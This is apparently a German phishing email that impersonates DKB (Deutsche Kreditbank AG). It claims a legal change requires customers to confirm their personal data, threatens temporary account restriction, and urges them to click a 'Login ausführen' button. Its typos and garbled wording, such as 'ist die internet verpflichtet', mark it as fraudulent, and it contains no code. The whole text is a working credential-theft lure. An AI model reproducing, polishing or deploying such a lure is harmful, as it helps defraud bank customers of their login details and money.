 DKB
Deutsche Kreditbank AG

Bestätigung Ihrer neuen persönlichen Daten

Sehr geehrte Kunde,

Infolge einer gesetzesänderung ist die internet verpflichtet in regelmäßigen Abständen zu überprüfen ob Sie der rechtmäßige Inhaber des Kontos sind Dieser Vorgang ist nötig um noch stärker gegen Geldwäsche vorzugehen. Im rahmen der Verifikation ist ein Datenabgleich notwendig. Achten Sie dabei auf die richtigen Angaben Ihrer Daten. Sollte es zu Abweichungen kommen sind wir auf Grund der Gesetzesänderung verpflichtet ihr konto bis zur Legitimierung Ihrer Person temporär einzuschränken.

Login ausführen

Wir bitten Sie die Unannehmlichkeiten zu entschuldigen und bedanken uns bei Ihnen herzlichst für Ihre Geduld und Aufmerksamkeit.